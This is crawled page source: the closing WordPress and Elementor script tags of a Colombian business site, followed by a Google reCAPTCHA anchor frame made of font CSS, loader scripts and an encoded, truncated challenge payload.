<script src="https://sist.com.co/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://sist.com.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://sist.com.co/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://sist.com.co/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
<script src="https://sist.com.co/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sist.com.co\/wp-admin\/admin-ajax.php","nonce":"8702095d3b","urls":{"assets":"https:\/\/sist.com.co\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sist.com.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sist.com.co\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sist.com.co/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://sist.com.co/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.834 seconds, on 1 October, 2025 @ 1:47 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeIQDYcAAAAALRUVDvoKtKMvx57qQU3ynv5urbz&co=aHR0cHM6Ly9zaXN0LmNvbS5jbzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ngtqnbxly1x3
body_size: 48552
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5aTKt6XPhY3i972gGJ0EkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5aTKt6XPhY3i972gGJ0EkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5aTKt6XPhY3i972gGJ0EkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CicOOExvDhm18bUoFw4PDqsKPbz1Mwq7CoMKEYEwDbsKrCgpKw4ofwrRHI8Ouw75jwrXCkgbClMOuGcOVAmAuG00nU8O1w74vX8O7wrYhwpE1a30PwoPDolVAworDp2bDh8KAE8KPwqV3bcK6NsOvVsObwrjDh3tcwpnCv8O/w7gPw4DDmcOow57CtVDCrMO5w7Q0PSTDlMOYThh4AcK7w4Ulw7cVFxROwoU9wqJGezDDmwM5FsKNG8OFacKZwo8jw5QSwpvDj0xoQGHDsUcfw51jEyheIMKfw6bDlwMJanDCnV/CsMOkF8O2w7DDlcOAUjAYLT9aTT/DlGXCjVvDmwkiw5FEw4ZLwrFDXjczP8K/RSBkw6RhODDChcKZC3bCosOGSMKrZMOVwrjCp8Kyw7cqw5dDwroOa8OieMKRw73DoMOrwpYnCcKZw6JQwrXCusOuIcOmwopcwqsecklyCh4Zwp3CpcKHecK5w5YEw5TDnMKOOsOnw4rCnRjCszfDtzAQwpEmLcOpwrPDs8Kvw7/DqBLDjQw/E8KPRwVKw4XDvcKvbMO+w6xpw7JNwrXDiXbDk8OPH8OcbkhQwqZKw5UXR082wqxxw5rCpgc6w5liYsOCwq3DjcOkwp5QTcO+QQR1wp8le8OAw5PDhw7Dpn0tOz1ZwrQowp/DucKrw4XDg8KNw7TDnMKNZMOlwprDvkIQAMKSUcKxwrNyw5bDrMOHRljDpcOJNhXCusOvfMOwBQdlw73CgiXDqknDk8KBw7XDisK1eFZhLsOJw4p6SXZ6wpvDpwARccKaw6fCvsKyFW3DgSxtYSfCgg7DhsKNwpDCvyTCsMKfw6fCvW/[base64]/[base64]/CpcKfTcOpTMOfUsOiw6DCsU/ClCHCj8KqSkM4aGPDkHdeHcKBITptKcKJK8Kcbm8iIAEKfcKQw5QEw4ddw4vDjcKCDsKXwpMGwpXCvHNDw5BoasKRwpMRTmcdw6s1VsK4w7sDMsKowpPDicOnw4VQwokCwo1mQUoaKsO/woo7HcOfwqbDocKCw65cI8KvWwYLwogNXcK5w6jDpxMuwpHDizgOwoM4wqHDuMOjwo7Cl8Ktw7jDnmtuwoLCpR0qMCvChcKkw4QlCUJ3UF/CtAfCpk56wpJ3w6fDkWwBwqfCrCvDi2jCiMK9QlzDu2jDiCg+bh7Cs8KvTGkQw7HDoGTDpR3DvXVHw6HDisKewoHDkS49w40MUcOEA8Kzw5vCm8OSVcO7a8KSwo3Ct8KnO8K/fMOSBcOsw5jDm8Kzw6JRw5DCpgdgw6h4wo5Aw7wAwpPDgA/[base64]/w5hXHsOVwotJw7k8KFMmw4YjeyPCh8OJEg5vwonDvwfDl8KawqLChsK/wpzDlMKIJ8KrY8KRwo8jIDFVDgnCtcKvYsO+bcKNFcKOwp/Dlj7ChA3Ds3x3RGtYG8KdcS3CgCzDiH7DiMOzE8OxFsKvwrwqXXjDrsOaw63Dg8K4KcKewpR+w4rDlW7CrSJ3EkpSwp3DgMO/w7XCvcKrwqIcw5lGLsK7M3HChcKew4EfwqnCl0XCp1YQw5zDtERpQMKcw6PCqWxtwpc9L8KFw6l7GnxNKRFodsKaSFsIasOcwrIpalpNw49wwqzDlsKZQMOfw6bDkjTDqcKwKcKlwoI1YMKhw5Ftwq8j